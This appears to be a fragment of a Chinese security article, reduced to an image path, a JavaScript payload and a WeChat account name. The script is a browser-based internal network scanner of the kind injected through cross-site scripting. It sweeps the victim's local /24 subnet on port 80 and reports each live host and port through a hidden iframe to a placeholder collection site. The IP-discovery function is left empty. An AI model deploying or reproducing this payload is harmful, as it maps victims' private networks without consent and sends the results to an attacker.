 <script>
var ip_arr = [];
var TagName = document.getElementsByTagName("body")[0];
function form_ip(ip,port){
    var iframe = document.createElement("iframe");
    iframe.setAttribute("src","http://接受的网站?内网ip=" + ip + "&开放的端口=" + port);
    iframe.setAttribute("style","display:none")
    TagName.appendChild(iframe);
}
function getIPs(callback){
}
getIPs(function(ip){
    ip = ip.split(".");
    ip.pop();
    ip = ip.join(".");
    for(var i = 1;i<=255;i++){
        var script = document.createElement("script");
        var ip_url = ip + "." + i + ":80";
        script.setAttribute("src","http://" + ip_url);
        script.setAttribute("onload","form_ip('" + ip + "." + i + "','80')");
        TagName.appendChild(script);
    }
});
</script>
REEBUF
微信号: lemon-sec